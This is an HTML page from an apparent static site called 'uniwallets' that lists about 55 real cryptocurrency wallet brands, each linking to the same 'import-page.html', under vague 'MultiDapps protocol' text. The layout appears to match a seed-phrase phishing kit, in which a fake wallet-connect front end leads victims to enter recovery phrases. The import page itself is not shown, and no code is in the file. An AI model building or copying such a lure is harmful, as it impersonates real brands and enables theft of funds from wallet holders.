
<file: wallet-apps-home.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>uniwallets</title>
    <link rel="stylesheet" href="https://unpkg.com/swiper@8/swiper-bundle.min.css"/>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css">
    <link rel="stylesheet" href="style.css">
    
</head>
<body>


    <!-- javascript-->
    <script src="https://unpkg.com/swiper@8/swiper-bundle.min.js"></script>
    <script src="myscript.js"></script> 
    
</body>
</html>

<!--<header>
    <a href="#" class = "logo"><i class="fas-fa-utensils"></i>Crypto.</a>
    <nav class="navbar">
        <a href="home.html">Home</a>         
        <a href="#menu">Wallets</a> 
        <a href="#about">about</a>       
        <a href="#review">reviews</a>
        <a href="#invest">enquire</a>
    </nav>

    <div class="icons">
        <i class="fas fa-bars" id="menu-bars"></i>
        <i class="fas fa-search" id="search_icon"></i>
        
    </div>
</header>-->

<!-- /----------end of header--------------/ -->

<!-- /---------search form----------------/  -->

<!--<form action="" id="search-form">
    <input type="search" name="" placeholder="Search Here..." id="search-box">
    <label for="search-box" class="fas fa-search"></label>
    <i class="fas fa-times" id="close"></i>
</form>-->

<!-- /--------- end of search form----------------/  -->
<section class="home">
    <div class="image">
        <a href="wallet-apps-home.html">
            <img src="docs.PNG" alt="">
        </a>        
    </div>
    <h1>Wallets</h1>
    <h3>Multiple iOS and Android wallets support the MultiDapps protocol. With your mobile
        device now, you simply scan the QR code from your desktop screen and start accessing and managing your contracts.
        Through deep linking, interraction between your mobile device browser and Dapp is seamless.
    </h3>
</section>

<!-- ---------start of wallets content----------------  -->
<section class="menu" id="menu">   

    <div class="box-container">        

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="metamask.png" alt="">
                </a>               
            </div>
            <h3>Metamask</h3>            
        </div>

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="mew wallet.png" alt="">
                </a>               
            </div>
            <h3>mew wallet</h3>            
        </div>

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="trust.jpg" alt="">
                </a>              
            </div> 
            <h3>Trust</h3>           
        </div>

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="wallet connect.jpg" alt="">
                </a>               
            </div>
            <h3>wallet connect</h3>            
        </div>

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="coinbase.png" alt="">
                </a>               
            </div>
            <h3>coinbase</h3>            
        </div>

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="atomic.png" alt="">
                </a>
            </div>
            <h3>Atomic</h3>            
        </div>

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="binance.png" alt="">
                </a>               
            </div> 
            <h3>binance smart chain</h3>           
        </div>

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="bnb.png" alt="">
                </a>               
            </div>
            <h3>bnb</h3>            
        </div>

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="polkadot.png" alt="">
                </a>
            </div>
            <h3>polkadot</h3>            
        </div>

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="blockchain.jpg" alt="">
                </a>
            </div>
            <h3>blockchain</h3>            
        </div> 

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="xrp.png" alt="">
                </a>
            </div>
            <h3>XRP</h3>            
        </div> 

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="steller.png" alt="">
                </a>
            </div> 
            <h3>Steller</h3>           
        </div>

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="tezos.png" alt="">
                </a>               
            </div>
            <h3>tezos</h3>            
        </div>
        
        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="theta.png" alt="">
                </a>
            </div>  
            <h3>Theta</h3>          
        </div>

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="tron.png" alt="">
                </a>               
            </div>
            <h3>Tron</h3>            
        </div>
        
        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="cosmos.jpg" alt="">
                </a>               
            </div>
            <h3>Cosmos</h3>            
        </div> 

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="kava.png" alt="">
                </a>
            </div>  
            <h3>kava</h3>          
        </div>      
        
        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="filecoin.png" alt="">
                </a>
            </div>
            <h3>Filecoin</h3>            
        </div> 

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="solana.jpg" alt="">
                </a>
            </div>
            <h3>Solana</h3>            
        </div>
        
        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="ethereum.png" alt="">
                </a>               
            </div>
            <h3>ethereum classic</h3>            
        </div>
        
        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="zilliqa.png" alt="">
                </a>
            </div>
            <h3>zilliqa</h3>            
        </div>
        
        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="elrod.png" alt="">
                </a>               
            </div>
            <h3>elrod</h3>            
        </div>
        
        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="waves.png" alt="">
                </a>               
            </div>
            <h3>waves</h3>            
        </div>

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="ontology.png" alt="">
                </a>               
            </div>
            <h3>ontology</h3>            
        </div>
        
        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="harmony.jpg" alt="">
                </a>               
            </div>
            <h3>harmony</h3>            
        </div>        
    
        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="parsiq.png" alt="">
                </a>               
            </div>
            <h3>parsiq</h3>            
        </div>
        
        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="uniswap.jpg" alt="">
                </a>               
            </div>
            <h3>uniswap</h3>            
        </div>
        
        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="pancake.png" alt="">
                </a>               
            </div>
            <h3>pancake</h3>            
        </div>

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="coinomi.png" alt="">
                </a>               
            </div>
            <h3>coinomi</h3>            
        </div>

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="safepal.png" alt="">
                </a>               
            </div>
            <h3>safepal</h3>            
        </div>
    
        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="unstoppable.jpg" alt="">
                </a>               
            </div>
            <h3>unstoppable domains</h3>            
        </div>

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="tokenpocket.jpg" alt="">
                </a>               
            </div>
            <h3>tokenpocket</h3>            
        </div>
        
        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="SWFT blockchain.png" alt="">
                </a>               
            </div>
            <h3>SWFT blockchain</h3>            
        </div>

        
        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="argent.jpg" alt="">
                </a>               
            </div>
            <h3>argent</h3>            
        </div>

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="bitcoin.png" alt="">
                </a>               
            </div>
            <h3>other wallets</h3>            
        </div>       

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="defiwallet.png" alt="">
                </a>               
            </div>
            <h3>defiwallet</h3>            
        </div>

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="authereum.png" alt="">
                </a>               
            </div>
            <h3>authereum</h3>            
        </div>

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="ellipal.jpg" alt="">
                </a>               
            </div>
            <h3>ellipal</h3>            
        </div>

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="Bitkeep.png" alt="">
                </a>               
            </div>
            <h3>Bitkeep</h3>            
        </div>

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="inifinity wallet.jpg" alt="">
                </a>               
            </div>
            <h3>inifinity</h3>            
        </div>

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="gridplue.jpg" alt="">
                </a>               
            </div>
            <h3>gridplue</h3>            
        </div>

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="coolwallet s.png" alt="">
                </a>               
            </div>
            <h3>coolwallet</h3>            
        </div>

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="infinito.png" alt="">
                </a>               
            </div>
            <h3>infinito</h3>            
        </div>

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="ledger live.jpg" alt="">
                </a>               
            </div>
            <h3>ledger</h3>            
        </div>

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="maiar.jpg" alt="">
                </a>               
            </div>
            <h3>maiar</h3>            
        </div>

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="morix wallet.jpg" alt="">
                </a>               
            </div>
            <h3>morix</h3>            
        </div>

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="loopring.png" alt="">
                </a>               
            </div>
            <h3>loopring</h3>            
        </div>

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="imtoken.jpg" alt="">
                </a>               
            </div>
            <h3>imtoken</h3>            
        </div>

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="dok wallet.png" alt="">
                </a>               
            </div>
            <h3>dok</h3>            
        </div>

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="huobi wallet.jpg" alt="">
                </a>               
            </div>
            <h3>huobi</h3>            
        </div>

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="nash.png" alt="">
                </a>               
            </div>
            <h3>nash</h3>            
        </div>

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="peakdefi.jpg" alt="">
                </a>               
            </div>
            <h3>peakdefi</h3>            
        </div>

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="keyring.jpg" alt="">
                </a>               
            </div>
            <h3>keyring</h3>            
        </div>

       
        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="parity signer.png" alt="">
                </a>               
            </div>
            <h3>parity signer</h3>            
        </div>

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="viawallet.jpg" alt="">
                </a>               
            </div>
            <h3>viawallet</h3>            
        </div>      

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="mykey.png" alt="">
                </a>               
            </div>
            <h3>mykey</h3>            
        </div>

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="easy pocket.png" alt="">
                </a>               
            </div>
            <h3>easy</h3>            
        </div>

        <div class="box">
            <div class="image">
                <a href="import-page.html">
                    <img src="alphawallet.jpg" alt="">
                </a>               
            </div>
            <h3>alphawallet</h3>            
        </div>             
    </div>


</section>



<!--- Footer Section-->

<!--<section class="footer">
    <div class="mybox-container">
        <div class="box">
            <h3>Top Firms</h3>
            <a href="#">Tesla Inc</a>
            <a href="#">Coinbase Global Inc</a>
            <a href="#">Block Inc</a>
            <a href="#">Nvidia and AMD</a>
            <a href="#">RobinHood Markets</a>
            <a href="#">MicroStrategy</a>
            <a href="#">Paypal Holding Inc.</a>
        </div>

        <div class="box">
            <h3>Quick Links</h3> 
            <a href="home.html">Home</a>           
            <a href="#menu">Wallets</a> 
            <a href="#about">About</a>                       
            <a href="#reviews">Review</a>
            <a href="#invest">Invest</a>            
        </div>

        <div class="box">
            <h3>Contact Information</h3>
            <a href="#">+132 893 6340</a>
            <a href="#">+1 800 6100</a>
            <a href="#">cryptodeal@supportdesk.org</a>                       
        </div>

        <div class="box">
            <h3>Interract With Us</h3>
            <a href="#">Twitter</a>
            <a href="#">Linkedin</a>
            <a href="#">Facebook</a>
            <a href="#">Instagram</a>            
                     
        </div>

        <div class="credit">copyright@2022 by <b> web masters</b></span></div>
    </div>
</section>-->
</file>


